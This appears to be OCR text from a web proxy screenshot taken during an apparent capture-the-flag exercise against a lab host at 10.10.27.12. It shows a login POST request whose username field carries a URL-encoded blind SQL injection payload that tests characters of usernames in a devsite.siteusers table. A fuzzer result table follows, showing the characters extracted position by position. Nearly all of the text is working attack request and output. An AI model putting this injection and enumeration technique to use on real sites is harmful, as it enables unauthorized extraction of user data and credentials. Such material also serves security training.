 Request
Response
Method Text Send
Text
content-length: 128
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28username%2C1%2C1%29+FROM+devsite.siteusers+
LIMIT+0%2C1%29%3D%27a%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:29:27 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=5fe0avju3hbjicinuvkhae36g5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1147
Find: No matches Time: 393 ms Body Length: 1,147 Total Length: 1,544 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 16: HTTP - http://10.10.27.12/index.php 100% Current fuzzers: 0
Messages Sent: 780 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
11 Fuzzed 302 Found 223 ms 399 bytes 1,081 bytes Reflected 1, k
37 Fuzzed 302 Found 96 ms 399 bytes 1,081 bytes Reflected 1, K
61 Fuzzed 302 Found 101 ms 399 bytes 1,081 bytes Reflected 2, i
87 Fuzzed 302 Found 88 ms 399 bytes 1,081 bytes Reflected 2, I
124 Fuzzed 302 Found 91 ms 399 bytes 1,081 bytes Reflected 3, t
150 Fuzzed 302 Found 94 ms 399 bytes 1,081 bytes Reflected 3, T
176 Fuzzed 302 Found 93 ms 399 bytes 1,081 bytes Reflected 4, t
202 Fuzzed 302 Found 95 ms 399 bytes 1,081 bytes Reflected 4, T
233 Fuzzed 302 Found 94 ms 399 bytes 1,081 bytes Reflected 5, y
259 Fuzzed 302 Found 85 ms 399 bytes 1,081 bytes Reflected 5, Y
0 Original 200 OK 393 ms 397 bytes 1,147 bytes Medium
1 Fuzzed 200 OK 231 ms 397 bytes 1,147 bytes Reflected 1, a
3 Fuzzed 200 OK 230 ms 397 bytes 1,147 bytes Reflected 1, c
4 Fuzzed 200 OK 232 ms 397 bytes 1,147 bytes Reflected 1, d
2 Fuzzed 200 OK 237 ms 397 bytes 1,147 bytes Reflected 1, b
5 Fuzzed 200 OK 298 ms 396 bytes 1,147 bytes Reflected 1, e
7 Fuzzed 200 OK 291 ms 396 bytes 1,147 bytes Reflected 1, g
6 Fuzzed 200 OK 293 ms 396 bytes 1,147 bytes Reflected 1, f
8 Fuzzed 200 OK 290 ms 396 bytes 1,147 bytes Reflected 1, h
9 Fuzzed 200 OK 222 ms 396 bytes 1,147 bytes Reflected 1, i